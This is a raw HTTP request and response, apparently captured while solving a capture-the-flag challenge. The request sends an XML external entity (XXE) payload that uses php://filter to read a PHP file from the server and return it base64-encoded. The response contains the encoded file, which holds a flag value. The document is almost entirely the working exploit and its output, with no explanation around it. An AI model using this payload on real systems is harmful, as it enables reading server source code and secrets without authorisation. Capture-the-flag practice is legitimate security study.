 POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 201
Origin: http://148.70.59.198:41257
Connection: close
Referer: http://148.70.59.198:41257/
Cookie: td_cookie=195560425
<?xml version="1.0"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=_f14g_Is_Here_.php">
]>
<root>
<name>&xxe;</name>
<request>flag</request>
</root>
HTTP/1.1 200 OK
Date: Wed, 30 Oct 2019 14:29:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 161
Connection: close
Content-Type: text/html
{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0c\u53ef\u60dc\u4f60\u53ea\u662f\u6211\u7684PD9waHANCiA
gICAkZmxhZz0iU3lje3czYUtfUGhwX2FOZF9YeEV9Ijs="}